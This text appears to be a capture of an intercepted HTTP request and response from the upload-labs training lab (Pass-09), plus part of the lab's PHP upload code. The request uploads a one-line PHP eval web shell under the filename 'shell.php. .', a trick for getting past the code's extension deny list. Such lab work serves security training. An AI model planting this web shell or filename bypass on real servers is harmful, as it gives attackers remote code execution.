 Request
Raw Params Headers Hex
POST /upload-labs/Pass-09/index.php?action=show_code HTTP/1.1
Host: 192.168.248.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101
Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.248.1/upload-labs/Pass-09/index.php?action=show_code
Content-Type: multipart/form-data;
boundary=---------------------------68682554727644
Content-Length: 341
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------68682554727644
Content-Disposition: form-data; name="upload_file"; filename="shell.php. ."
Content-Type: application/octet-stream
<?php @eval($_GET['c']);?>
-----------------------------68682554727644
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------68682554727644--
Response
Raw Headers Hex HTML Render
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/shell.php. " width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext =
array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".p
Hp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",